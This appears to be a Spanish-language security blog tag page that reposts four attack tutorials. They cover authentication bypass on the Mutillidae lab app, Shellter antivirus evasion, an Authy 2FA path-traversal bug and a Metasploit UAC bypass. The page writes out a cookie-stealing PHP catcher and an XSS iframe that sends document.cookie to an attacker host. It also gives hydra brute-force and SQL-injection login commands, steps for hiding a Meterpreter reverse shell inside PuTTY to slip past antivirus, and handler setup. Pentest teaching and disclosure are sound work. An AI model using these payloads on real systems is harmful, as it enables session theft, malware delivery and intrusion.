Mostrando entradas con la etiqueta bypass. Mostrar todas las entradas

sábado, 8 de agosto de 2015

Broken Authentication & Session Management in Mutillidae

Broken Authentication and Session Management is on number 2 in OWASP Top 10 vulnerability list 2013. In mutillidae , it contain three subsection.


  • Authentication Bypass
  • Privilege Escalation
  • Username Enumeration

We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.
  1. Using cookie
  2. Using brute-force
  3. Using SQL injection

(1)Authentication Bypass using cookie:- 

As we know that , mutillidae is vulnerable to XSS, so we can capture cookie with help of XSS. We are going to take advantage of persistent XSS.

http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php

Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.

Content of cookie_catcher.php :-

<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>

Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.

Now as anonymous user , we will add blog entry.I used other OS on my virtual box for attack.

(1)Open http://192.168.56.1/mutillidae/index.php?page=add-to-your-blog.php

(2)Submit following html to blog

<html>
<body>
<b> nirav k desai</b>
<u>help me</u>
<iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://192.168.56.1/cookie_catcher.php?c="+document.cookie) </iframe >
</body>
</html>
authentication-bypass-using-cokkie
Replace Link http://192.168.56.1/cookie_catcher.php to your uploaded cookie_catcher.php

(3)Now when "admin" or any "logged user" show your added blog entry , you will get his cookie, i.p., date & time.
persistent-xss
(4)To view cookie open cookie.html.
cookie-catcher
 
(5)Now you can use any cookie manager add-on to edit cookie; replace cookie which we got.
cookie-manager

(6)After reload we got admin access to web-application.
admin-access

(2)Authentication Bypass Using bruteforce:- 

You can use hydra or burpe intruder to bruteforce login form of application.

hydra -l admin -P /root/pass.txt  127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"
Bruteforce-Using-Hydra

(3)Authentication Bypass Using sql injection:- 

We can inject special database characters or SQL timing attacks into page parameters. We are going to use login page; and inject sql character to  login form.


You can use SQL injection cheat sheet & we will brute-force  using SQL statements.Save it to file.

hydra -l admin -P /root/sql 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"
SQL-injection_cheat-sheet

And we got for valid SQL statements ; with help of it we can bypass admin panel.

Fuente: http://tipstrickshack.blogspot.com/2013/11/broken-authentication-session.html

Shellter: herramienta de inyección para evadir el antivirus


Shellter es una herramienta dinámica de inyección de shellcode . Puede ser utilizado para inyectar código shell en las aplicaciones nativas de Windows (Sólo 32 bits por el momento).


Puedes inyectar tu propio código o uno generado con un Framework, como Metasploit por ejemplo.
Shellter aprovecha la estructura original del archivo PE y no aplica ninguna modificación.


Para más información visita : shellter/project

Instalación
Lo primero que haremos es descargarlo desde su página oficial shellter/download. Es compatible con Windows , Linux y Mac (Usando wine) .

-Instalación en Kali Linux (si aún no tienes instalado Wine)

  1. apt-get update
  2. apt-get install shellter

-Instalación en BackBox

Primero hay que agregar los repositorios :

  1. nano /etc/apt/sources.list

Añadimos las siguientes entradas :
  1. deb http://ppa.launchpad.net/backbox/four/ubuntu trusty main
  2. deb-src http://ppa.launchpad.net/backbox/four/ubuntu trusty main


  1. apt-get update
  2. apt-get install shellter

-Instalación en Arch Linux:


  1. yaourt -Syy
  2. yaourt -S aur/shellter

Una vez instalado , la siguiente fase sería la ejecución .
Para ejecutarlo tecleamos "shellter" en la terminal , o "wine shellter.exe" para los que ya tienen instalado Wine .
Una vez ejecutado , elegimos la opción "Automatique"  (A).


Después indicamos la ruta del archivo al que queremos inyectar el shellcode . Yo utilisaré Putty.


Ahora tenemos que indicar si queremos configurar un payload o elegir uno de la lista que nos propone Shellter. Podemos elegir la opción "L" (Listed) si queremos utilizar uno que ya aparece en la lista , "C" (Configure) para configurar o manualmente .


Vamos a teclear (L)
Después seleccionamos el payload que vamos a utilizar . Yo elegiré el primero (Meterpreter_Reverse_TCP) .


A continuación indicamos nuestra dirección IP y el puerto de escucha.

Y ya habremos terminado con Shellter .
Bueno ahora vamos a escanear nuestro archivo , en NoDistribute por ejemplo (Recomendado) .
Resultado

OK , sólo nos queda configurar el "listener".
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost x.x.x.x
set lport xxx
exploit


En mi máquina de prueba , dotada de 1 un antivirus , voy a ejecutar mi archivo (putty) . Y como me lo esperaba , no salta ninguna alerta y se ejecuta sin problema .


Fuente, información y video demo  en Underc0de

Fuente: http://blog.underc0de.org/2015/08/shellter-herramienta-de-inyeccion-para.html

lunes, 16 de marzo de 2015

How "../sms" could bypass Authy 2 Factor Authentication (Como saltar la segunda autenticación)


The first part defines Format Injection and explains interesting but low severity bug in Duo Web SDK.
Meanwhile we audited another popular 2FA provider and found a High-severity format injection in Authy API. In fact the root of the problem was default Sinatra dependency “rack-protection”!

There are two API calls:
  1. The client requests new token: http://api.authy.com/protected/json/sms/AUTHY_ID?api_key=KEY where AUTHY_ID is publicly available identifier associated with current user account. Expected response: {"success":true,"message":"SMS token was sent","cellphone":"+1-XXX-XXX-XX85"} with 200 status.
  2. The user sends the token back and the client verifies if the token is valid with http://api.authy.com/protected/json/verify/SUPPLIED_TOKEN/AUTHY_ID?api_key=KEY and authenticates with second factor if API responds with 200 status (body is ignored): {"success":true,"message":"Token is valid.","token":"is valid"}

Authy-node does not encode token from user params

There was a blatant bug in authy-node - “token” supplied by the user was not URL encoded at all: this._request("get", "/protected/json/verify/" + token + "/" + id, {}, callback, qs);
Which means by typing VALID_TOKEN_FOR_OTHER_AUTHY_ID/OTHER_AUTH_ID# we would overwrite the path and make the client send /protected/json/verify/VALID_TOKEN_FOR_OTHER_AUTHY_ID/OTHER_AUTH_ID#/AUTH_ID. Anything after hash # is ignored and Authy’s response with 200 status for /protected/json/verify/VALID_TOKEN_FOR_OTHER_AUTHY_ID/OTHER_AUTH_ID?api_key=KEY let’s the attacker in.
It’s impossible to distinguish forged request from a valid one on the server side because #/AUTHY_ID is not sent.

Authy-python is vulnerable too

Then I noticed Python’s urllib.quote doesn’t escape slashes. Indeed, for some reason it escapes everything but slashes and it’s a documented feature - urllib.quote("#?&=/") returns %23%3F%26%3D/. Which means our “../sms” will not be encoded (/../ means “go one directory up”).
Web browsers parse /../, /%2e%2e/ and even /%252e%252e/ and go “one directory up”, but web servers don’t have to do it. Anyway, I tried and it worked - Authy API was removing directories before /../.
It introduces path traversal making attacker’s job much easier - you only need to type ../sms to turn /verify API call into /sms (/verify/../sms/authy_id) which will always return 200 status and will bypass 2FA.

No, wait. Everyone is vulnerable!

Few hours later I realized what made path traversal work: I recently read Daniel’s interview on Authy and recalled it runs Sinatra, which uses rack-protection by default.
It turns out even URL encoding was futile - path_traversal module in rack-protection was decoding %2f back to slashes! This literally affects every API running Sinatra and reading parameters from the path. This is also a great example how libraries or features that aim to add security actually introduce security vulnerabilities (see also CSP for evil and XSS auditor for evil)

  1. The attacker types ../sms in the SMS token field
  2. The client app encodes it as ..%2fsms and makes an API call to Authy - https://api.authy.com/protected/json/verify/..%2fsms/authy_id
  3. Path_traversal middleware decodes path to https://api.authy.com/protected/json/verify/../sms/authy_id, splits by slashes and removes the directory in front of /...
  4. Actual Authy API sees modified path https://api.authy.com/protected/json/sms/authy_id, simply sends another SMS to authy_id (the victim) and responds with 200 status and {"success":true,"message":"SMS token was sent","cellphone":"+1-XXX-XXX-XX85"}
  5. All Authy SDK libraries consider 200 status as a successful response and let the attacker in. Even a custom integration most likely will look for "success":true in the JSON body, and our /sms response body has it. So the only secure way to verify the response is to search for "token":"is valid" substring (which is what Authy libraries do now).
Yes, the attacker was able to bypass 2 factor authentication on any website using Authy with something as simple as ../sms in the token field!
Timeline: reported on Feb 8, the path_traversal module was patched right away and we waited for a month to let authy-node users to update.
This is another example of format injection and why you need to treat URLs as a format like JSON or XML. Read our first post on format injection in Duo Security Web SDK.

Fuente: http://sakurity.com/blog/2015/03/15/authy_bypass.html

miércoles, 4 de marzo de 2015

Bypass UAC x64 con Metasploit y paciencia ninja!

Durante el desarrollo de la Navaja Negra de 2014 desvirtualicé a Ignacio Sorribas, el cual es un crack profesionalmente y como persona. Me comentó una forma con la que conseguía saltarse el UAC y elevar privilegios en sistemas operativos Windows de 64 bits, y tras probarlo en Windows 7 y 8 me gustó la idea. Yo pensaba que el módulo de bypassuac que trae Metasploit valdría, pero ciertamente no, en algunos entornos hay que moverse un poco más para conseguir elevar los privilegios. 
¿Cuál es el punto de partida? Comenzamos ya con una sesión abierta en Metasploit, con un Meterpreter. En la imagen podemos ver que somos el usuario pablo, ejecutando una sesión sobre una máquina Microsoft Windows 7 de 64 bits
Figura 1: Usuario sin privilegios
Es importante tener algunos comandos claros con Meterpreter, ya que este payload está en continuo crecimiento en lo que a funcionalidades se refiere. Necesitamos subir un binario que se encuentra en la ruta data/post, dónde Metasploit se encuentre instalado. En la imagen podemos visualizar que realizamos la subida del binario a través del comando upload, y lo dejamos en el escritorio del usuario. El nombre del fichero a subir es bypassuac-x64.exe
Figura 2: Subida de fichero bypassuac-x64.exe
Una vez subimos el fichero al equipo de la víctima, debemos recapitular y ver cual es la estrategia. La estrategia para lograr una elevación de privilegio es subir un fichero que nos permita bypassear el UAC. Este punto ya lo tenemos, pero ¿Cómo conseguimos que dicho exploit local devuelva el control en remoto? Es fácil, debemos generar un binario que dentro disponga de un Meterpreter inverso, el cual al ejecutarlo nos devuelva la conexión. Este fichero también deberemos subirlo mediante la ejecución del comando upload
¿Cómo generamos el binario con el Meterpreter inverso dentro? Es fácil, cargamos el módulo payload/windows/meterpreter/reverse_tcp y lo configuramos con la dirección IP a la que el binario debe devolver el control. Una vez hecho esto, utilizamos el comando generate para generar el fichero, tal y como puede verse en la imagen.
Figura 3: Generar binario con Meterpreter
Ahora que tenemos los dos binarios en la máquina remota, vamos a ejecutar a través de la shell de Meterpreter el binario bypassuac-x64.exe. Para ejecutar este binario, como puede verse en la imagen, debemos indicar que comando queremos lanzar con elevación. Tras la ejecución del fichero obtenemos una shell con privilegio de System, por lo que podemos ejecutar desde esa shell el binario que hemos subido, en este caso se denomina post.exe, y obtener el control remoto. Hay que tener en cuenta que antes de ejecutar post.exe, debemos configurar el handler para recibir la conexión.
Figura 4: Ejecución de bypassuac-x64.exe
Antes de lanzar el binario post.exe debemos configurar el handler, por lo que debemos cargar el módulo exploit/multi/handler, y configurar el atributo PAYLOAD, en este caso con el valor windows/meterpreter/reverse_tcp. En la siguiente imagen se puede ver como debemos configurar el módulo. Es importante resaltar la ejecución de exploit -j.

Figura 5: Configuración de exploit/multi/handler
Una vez se ejecuta el fichero post.exe se recibe la nueva sesión, la que tiene privilegios de System. Para interactuar con la nueva sesión debemos ejecutar sessiones -i [identificador de la sesión], tal y como puede verse en la imagen. Una vez dentro de la sesión, debemos ejecutar el comando de Meterpreter getsystem, con el que conseguir el uid deseado.

Figura 6: Obtención del privilegio
Tal y como podemos ver, en algunas ocasiones necesitamos ejecutar otras vías para conseguir una sesión con privilegio, y aunque pueda parecer tedioso, no hay más que tener paciencia. Para aprender más sobre Metasploit y sus secretos os recomiendo el libro de Metasploit para Pentesters.

Fuente:  http://www.flu-project.com/2014/12/bypass-uac-x64-con-metasploit-y.html